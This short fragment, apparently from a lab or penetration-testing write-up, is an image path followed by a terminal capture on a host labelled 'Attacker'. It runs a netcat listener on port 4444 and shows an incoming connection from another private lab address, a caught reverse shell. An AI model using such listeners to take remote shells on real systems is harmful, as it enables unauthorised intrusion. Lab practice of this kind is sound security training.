 ┌──(jaeho㉿Attacker)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.103] 57268